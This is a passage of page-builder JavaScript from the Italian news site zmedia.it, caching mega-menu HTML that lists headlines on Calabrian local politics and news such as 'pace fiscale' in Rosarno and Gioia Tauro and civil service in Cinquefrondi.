block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2620";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 